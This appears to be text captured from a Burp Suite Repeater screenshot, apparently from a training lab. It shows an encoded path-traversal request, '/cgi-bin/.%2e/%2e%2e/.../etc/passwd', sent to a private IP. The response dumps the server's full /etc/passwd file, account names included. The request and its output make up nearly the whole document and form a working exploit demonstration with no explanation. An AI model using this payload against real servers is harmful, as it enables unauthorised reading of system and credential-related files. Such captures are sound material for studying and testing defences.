 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.177.245:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.177.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Length: 2125
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 offsec:x:1000:1000:Offsec Admin:/home/offsec:/bin/bash
41 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
42 miranda:x:1001:1001:Miranda:/home/miranda:/bin/sh
43 steven:x:1002:1002:Steven:/home/steven:/bin/sh
44 mark:x:1003:1003:Mark:/home/mark:/bin/sh
45 anita:x:1004:1004:Anita:/home/anita:/bin/sh
46 apache:x:997:998::/opt/apache2/htdocs/:/sbin/nologin
47 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
48 ftp:x:112:118:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
49 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
50
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 2,386 bytes | 43 millis